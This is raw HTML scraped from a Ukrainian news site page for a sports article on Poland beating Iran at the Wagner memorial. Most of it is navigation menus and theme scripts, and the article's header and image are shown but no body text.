                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vidpochynok/vsemyrn-e-iubyleyn-e-znamenateln-e-y-pamiatn-e-dat-2025-hoda-iubyley-pysateley.html"  rel="bookmark" title="Всемирные юбилейные, знаменательные и памятные даты 2025 года: юбилеи писателей">Всемирные юбилейные, знаменательные и памятные даты 2025 года: юбилеи писателей</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vidpochynok/derzhavni-svyata/den-narodzhennia-tarasa-shevchenka-u-2024-rotsi.html"  rel="bookmark" class="td-image-wrap " title="День народження Тараса Шевченка у 2024 році" ><img class="entry-thumb" src="" alt="День народження Тараса Шевченка у 2024 році
" title="День народження Тараса Шевченка у 2024 році" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/05/Den-narodzhennia-Tarasa-SHevchenka-u-2024-rotsi-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vidpochynok/derzhavni-svyata/den-narodzhennia-tarasa-shevchenka-u-2024-rotsi.html"  rel="bookmark" title="День народження Тараса Шевченка у 2024 році">День народження Тараса Шевченка у 2024 році</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vidpochynok/spysok-zaboronenykh-saytiv-v-ukraini-2024.html"  rel="bookmark" class="td-image-wrap " title="Список заборонених сайтів в Україні 2024" ><img class="entry-thumb" src="" alt="Список заборонених сайтів в Україні 2024
" title="Список заборонених сайтів в Україні 2024" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/05/Spysok-zaboronenykh-saytiv-v-Ukraini-2024-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vidpochynok/spysok-zaboronenykh-saytiv-v-ukraini-2024.html"  rel="bookmark" title="Список заборонених сайтів в Україні 2024">Список заборонених сайтів в Україні 2024</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vidpochynok/reiestratsiia-ta-oformlennia-hbo-u-2024-rotsi-v-ukraini.html"  rel="bookmark" class="td-image-wrap " title="Реєстрація та оформлення ГБО у 2024 році в Україні" ><img class="entry-thumb" src="" alt="Реєстрація та оформлення ГБО у 2024 році в Україні
" title="Реєстрація та оформлення ГБО у 2024 році в Україні" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/05/Reiestratsiia-ta-oformlennia-HBO-u-2024-rotsi-v-Ukraini-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vidpochynok/reiestratsiia-ta-oformlennia-hbo-u-2024-rotsi-v-ukraini.html"  rel="bookmark" title="Реєстрація та оформлення ГБО у 2024 році в Україні">Реєстрація та оформлення ГБО у 2024 році в Україні</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://sylnaukraina.com.ua/vidpochynok">All</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="26" href="https://sylnaukraina.com.ua/vidpochynok/2017-rok">2018 рік кого</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="42" href="https://sylnaukraina.com.ua/vidpochynok/2020-rik">2020 рік</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="33" href="https://sylnaukraina.com.ua/vidpochynok/vesillya">Весілля</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_17" data-td_block_id="tdi_12" data-td_filter_value="35" href="https://sylnaukraina.com.ua/vidpochynok/derzhavni-svyata">Державні свята</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_18" data-td_block_id="tdi_12" data-td_filter_value="34" href="https://sylnaukraina.com.ua/vidpochynok/novyj-rik">Новий рік 2023</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16677"><a href="https://sylnaukraina.com.ua/prorotstvo">Пророцтва</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="f07027863c12b253dc7fb9a5-text/javascript">var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "5";
block_tdi_19.found_posts = "31";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "7";
tdBlocksArray.push(block_tdi_19);
</script><div class="td_block_wrap td_block_mega_menu tdi_19 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" ><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/prorotstvo/prorotstva-pro-ukrainu-na-2025-rik-vid-naysylnishykh-ekstrasensiv.html"  rel="bookmark" class="td-image-wrap " title="Пророцтва про Україну на 2025 рік від найсильніших екстрасенсів" ><img class="entry-thumb" src="" alt="Пророцтва про Україну на 2025 рік від найсильніших екстрасенсів
" title="Пророцтва про Україну на 2025 рік від найсильніших екстрасенсів" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/Prorotstva-pro-Ukrainu-na-2025-rik-vid-naysylnishykh-ekstrasensiv.webp-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/prorotstvo/prorotstva-pro-ukrainu-na-2025-rik-vid-naysylnishykh-ekstrasensiv.html"  rel="bookmark" title="Пророцтва про Україну на 2025 рік від найсильніших екстрасенсів">Пророцтва про Україну на 2025 рік від найсильніших екстрасенсів</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/prorotstvo/peredbachennia-na-2025-rik-vid-vidomykh-ekstrasensiv-ta-astrolohiv.html"  rel="bookmark" class="td-image-wrap " title="Передбачення на 2025 рік від відомих екстрасенсів та астрологів" ><img class="entry-thumb" src="" alt="Передбачення на 2025 рік від відомих екстрасенсів та астрологів" title="Передбачення на 2025 рік від відомих екстрасенсів та астрологів" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/Peredbachennia-na-2025-rik-vid-vidomykh-ekstrasensiv-ta-astrolohiv-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/prorotstvo/peredbachennia-na-2025-rik-vid-vidomykh-ekstrasensiv-ta-astrolohiv.html"  rel="bookmark" title="Передбачення на 2025 рік від відомих екстрасенсів та астрологів">Передбачення на 2025 рік від відомих екстрасенсів та астрологів</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/prorotstvo/prorochestva-ob-ukrayne-na-2025-hod-ot-sylneyshykh-kstrasensov.html"  rel="bookmark" class="td-image-wrap " title="Пророчества об Украине на 2025 год от сильнейших экстрасенсов" ><img class="entry-thumb" src="" alt="" title="Пророчества об Украине на 2025 год от сильнейших экстрасенсов" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/06/peredbachennia-6-1-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/prorotstvo/prorochestva-ob-ukrayne-na-2025-hod-ot-sylneyshykh-kstrasensov.html"  rel="bookmark" title="Пророчества об Украине на 2025 год от сильнейших экстрасенсов">Пророчества об Украине на 2025 год от сильнейших экстрасенсов</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/prorotstvo/predskazanyia-na-2025-hod-ot-yzvestn-kh-kstrasensov-y-astrolohov.html"  rel="bookmark" class="td-image-wrap " title="Предсказания на 2025 год от известных экстрасенсов и астрологов" ><img class="entry-thumb" src="" alt="Предсказания на 2025 год от известных экстрасенсов и астрологов" title="Предсказания на 2025 год от известных экстрасенсов и астрологов" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/06/Predskazanyia-na-2025-hod-ot-yzvestn-kh-kstrasensov-y-astrolohov-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/prorotstvo/predskazanyia-na-2025-hod-ot-yzvestn-kh-kstrasensov-y-astrolohov.html"  rel="bookmark" title="Предсказания на 2025 год от известных экстрасенсов и астрологов">Предсказания на 2025 год от известных экстрасенсов и астрологов</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/prorotstvo/peredbachennia-na-2024-rik-vid-vidomykh-ekstrasensiv-ta-astrolohiv.html"  rel="bookmark" class="td-image-wrap " title="Передбачення на 2024 рік від відомих екстрасенсів та астрологів" ><img class="entry-thumb" src="" alt="Передбачення на 2024 рік від відомих екстрасенсів та астрологів
" title="Передбачення на 2024 рік від відомих екстрасенсів та астрологів" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/01/peredbachennia-na-2024-rik-vid-vidomykh-ekstrasensiv-ta-astrolohiv-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/prorotstvo/peredbachennia-na-2024-rik-vid-vidomykh-ekstrasensiv-ta-astrolohiv.html"  rel="bookmark" title="Передбачення на 2024 рік від відомих екстрасенсів та астрологів">Передбачення на 2024 рік від відомих екстрасенсів та астрологів</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16678"><a href="https://sylnaukraina.com.ua/technology">Технології</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="f07027863c12b253dc7fb9a5-text/javascript">var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "393";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "79";
tdBlocksArray.push(block_tdi_20);
</script><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/technology/vony-buduiut-nayhlybshyy-u-sviti-avtomobilnyy-tunel-proekt-uviyde-v-istoriiu.html"  rel="bookmark" class="td-image-wrap " title="Вони будують найглибший у світі автомобільний тунель. Проект увійде в історію" ><img class="entry-thumb" src="" alt="Вони будують найглибший у світі автомобільний тунель. Проект увійде в історію
" title="Вони будують найглибший у світі автомобільний тунель. Проект увійде в історію" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/12/Vony-buduiut-nayhlybshyy-u-sviti-avtomobilnyy-tunel-Proekt-uviyde-v-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/technology/vony-buduiut-nayhlybshyy-u-sviti-avtomobilnyy-tunel-proekt-uviyde-v-istoriiu.html"  rel="bookmark" title="Вони будують найглибший у світі автомобільний тунель. Проект увійде в історію">Вони будують найглибший у світі автомобільний тунель. Проект увійде в історію</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/technology/vy-otrymuvaly-take-povidomlennia-budte-oberezhni-ministerstvo-vyneslo-poperedzhennia.html"  rel="bookmark" class="td-image-wrap " title="Ви отримували таке повідомлення? Будьте обережні! Міністерство винесло попередження" ><img class="entry-thumb" src="" alt="Ви отримували таке повідомлення? Будьте обережні! Міністерство винесло попередження
" title="Ви отримували таке повідомлення? Будьте обережні! Міністерство винесло попередження" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/11/Vy-otrymuvaly-take-povidomlennia-Budte-oberezhni-Ministerstvo-vyneslo-poperedzhennia-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/technology/vy-otrymuvaly-take-povidomlennia-budte-oberezhni-ministerstvo-vyneslo-poperedzhennia.html"  rel="bookmark" title="Ви отримували таке повідомлення? Будьте обережні! Міністерство винесло попередження">Ви отримували таке повідомлення? Будьте обережні! Міністерство винесло попередження</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/technology/ale-ne-11-lystopada-zapusk-polskykh-suputnykiv-vidklaly.html"  rel="bookmark" class="td-image-wrap " title="Але не 11 листопада. Запуск польських супутників відклали" ><img class="entry-thumb" src="" alt="Але не 11 листопада. Запуск польських супутників відклали
" title="Але не 11 листопада. Запуск польських супутників відклали" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/11/Ale-ne-11-lystopada-Zapusk-polskykh-suputnykiv-vidklaly-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/technology/ale-ne-11-lystopada-zapusk-polskykh-suputnykiv-vidklaly.html"  rel="bookmark" title="Але не 11 листопада. Запуск польських супутників відклали">Але не 11 листопада. Запуск польських супутників відклали</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/technology/hen-stolitnoho-viku-mozhe-zupynyty-starinnia-sertsia-nadiia-v-likuvanni-proherii.html"  rel="bookmark" class="td-image-wrap " title="Ген столітнього віку може зупинити старіння серця. Надія в лікуванні прогерії" ><img class="entry-thumb" src="" alt="Ген столітнього віку може зупинити старіння серця. Надія в лікуванні прогерії
" title="Ген столітнього віку може зупинити старіння серця. Надія в лікуванні прогерії" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/10/Hen-stolitnoho-viku-mozhe-zupynyty-starinnia-sertsia-Nadiia-v-likuvanni-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/technology/hen-stolitnoho-viku-mozhe-zupynyty-starinnia-sertsia-nadiia-v-likuvanni-proherii.html"  rel="bookmark" title="Ген столітнього віку може зупинити старіння серця. Надія в лікуванні прогерії">Ген столітнього віку може зупинити старіння серця. Надія в лікуванні прогерії</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/technology/vy-bilshe-ne-otrymaiete-povidomlennia-u-ministerstvi-nazvaly-ostatochnu-datu.html"  rel="bookmark" class="td-image-wrap " title="Ви більше не отримаєте повідомлення? У міністерстві назвали остаточну дату" ><img class="entry-thumb" src="" alt="Ви більше не отримаєте повідомлення? У міністерстві назвали остаточну дату
" title="Ви більше не отримаєте повідомлення? У міністерстві назвали остаточну дату" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/10/Vy-bilshe-ne-otrymaiete-povidomlennia-U-ministerstvi-nazvaly-ostatochnu-datu-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/technology/vy-bilshe-ne-otrymaiete-povidomlennia-u-ministerstvi-nazvaly-ostatochnu-datu.html"  rel="bookmark" title="Ви більше не отримаєте повідомлення? У міністерстві назвали остаточну дату">Ви більше не отримаєте повідомлення? У міністерстві назвали остаточну дату</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="//sylnaukraina.com.ua/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-22536" class="post-22536 post type-post status-publish format-standard has-post-thumbnail hentry category-sports-life" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sylnaukraina.com.ua/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Спортивне життя" class="entry-crumb" href="https://sylnaukraina.com.ua/sports-life">Спортивне життя</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Цього разу без тай-брейку!  Польща перемогла Іран на меморіалі Вагнера</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sylnaukraina.com.ua/sports-life">Спортивне життя</a></li></ul>
            <header>
                <h1 class="entry-title">Цього разу без тай-брейку!  Польща перемогла Іран на меморіалі Вагнера</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date -->                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-22536">119</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://sylnaukraina.com.ua/sports-life/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsylnaukraina.com.ua%2Fsports-life%2Ftsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A6%D1%8C%D0%BE%D0%B3%D0%BE+%D1%80%D0%B0%D0%B7%D1%83+%D0%B1%D0%B5%D0%B7+%D1%82%D0%B0%D0%B9-%D0%B1%D1%80%D0%B5%D0%B9%D0%BA%D1%83%21++%D0%9F%D0%BE%D0%BB%D1%8C%D1%89%D0%B0+%D0%BF%D0%B5%D1%80%D0%B5%D0%BC%D0%BE%D0%B3%D0%BB%D0%B0+%D0%86%D1%80%D0%B0%D0%BD+%D0%BD%D0%B0+%D0%BC%D0%B5%D0%BC%D0%BE%D1%80%D1%96%D0%B0%D0%BB%D1%96+%D0%92%D0%B0%D0%B3%D0%BD%D0%B5%D1%80%D0%B0&url=https%3A%2F%2Fsylnaukraina.com.ua%2Fsports-life%2Ftsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html&via=%D0%A1%D0%B8%D0%BB%D1%8C%D0%BD%D0%B0+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0+-+%D0%BD%D0%B0%D0%B9%D1%81%D0%B2%D1%96%D0%B6%D1%96%D1%89%D1%96+%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%B8+%D0%BD%D0%B0+%D0%BA%D0%BE%D0%B6%D0%B5%D0%BD+%D0%B4%D0%B5%D0%BD%D1%8C" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sylnaukraina.com.ua/sports-life/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html&amp;media=https://sylnaukraina.com.ua/wp-content/uploads/2022/08/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.jpg&description=%D0%A6%D1%8C%D0%BE%D0%B3%D0%BE+%D1%80%D0%B0%D0%B7%D1%83+%D0%B1%D0%B5%D0%B7+%D1%82%D0%B0%D0%B9-%D0%B1%D1%80%D0%B5%D0%B9%D0%BA%D1%83%21++%D0%9F%D0%BE%D0%BB%D1%8C%D1%89%D0%B0+%D0%BF%D0%B5%D1%80%D0%B5%D0%BC%D0%BE%D0%B3%D0%BB%D0%B0+%D0%86%D1%80%D0%B0%D0%BD+%D0%BD%D0%B0+%D0%BC%D0%B5%D0%BC%D0%BE%D1%80%D1%96%D0%B0%D0%BB%D1%96+%D0%92%D0%B0%D0%B3%D0%BD%D0%B5%D1%80%D0%B0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%A6%D1%8C%D0%BE%D0%B3%D0%BE+%D1%80%D0%B0%D0%B7%D1%83+%D0%B1%D0%B5%D0%B7+%D1%82%D0%B0%D0%B9-%D0%B1%D1%80%D0%B5%D0%B9%D0%BA%D1%83%21++%D0%9F%D0%BE%D0%BB%D1%8C%D1%89%D0%B0+%D0%BF%D0%B5%D1%80%D0%B5%D0%BC%D0%BE%D0%B3%D0%BB%D0%B0+%D0%86%D1%80%D0%B0%D0%BD+%D0%BD%D0%B0+%D0%BC%D0%B5%D0%BC%D0%BE%D1%80%D1%96%D0%B0%D0%BB%D1%96+%D0%92%D0%B0%D0%B3%D0%BD%D0%B5%D1%80%D0%B0 %0A%0A https://sylnaukraina.com.ua/sports-life/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://sylnaukraina.com.ua/wp-content/uploads/2022/08/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.jpg" data-caption=""><img width="360" height="203" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20203'%3E%3C/svg%3E" data-lazy-srcset="//sylnaukraina.com.ua/wp-content/uploads/2022/08/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.jpg 360w, //sylnaukraina.com.ua/wp-content/uploads/2022/08/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera-300x169.jpg 300w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" alt=" Цього разу без тай-брейку!  Польща перемогла Іран на меморіалі Вагнера
" title="Цього разу без тай-брейку! Польща перемогла Іран на меморіалі Вагнера" data-lazy-src="//sylnaukraina.com.ua/wp-content/uploads/2022/08/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.jpg"/><noscript><img width="360" height="203" class="entry-thumb td-modal-image" src="//sylnaukraina.com.ua/wp-content/uploads/2022/08/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.jpg" srcset="//sylnaukraina.com.ua/wp-content/uploads/2022/08/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.jpg 360w, //sylnaukraina.com.ua/wp-content/uploads/2022/08/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera-300x169.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" alt=" Цього разу без тай-брейку!  Польща перемогла Іран на меморіалі Вагнера
" title="Цього разу без тай-брейку! Польща перемогла Іран на меморіалі Вагнера"/></noscript></a></div>
